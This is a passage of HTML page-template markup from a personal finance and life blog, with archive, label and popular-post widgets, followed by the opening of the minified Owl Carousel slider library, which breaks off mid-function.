<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>
<img alt='of Inner Strength and Smiles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQH-I8lVD3nDnqKdzLQfQfQiC6Lge_MS86uED6tGcJTee15_Z8tpKYfvqvVSlozK68D4012RU3mECYG8SDDIr0M3vxbmavwqUj05Zor8rTtO9xxrTpU9ag9lHQz3CJHUXKOUmy5dWayEBJ/s72-c/Copy+of+scan0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>of Inner Strength and Smiles</a></div>
<div class='item-snippet'> &quot;Be not afraid of greatness: some are born great, some achieve greatness and some have greatness thrust upon them&quot;. - (Quote Act ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 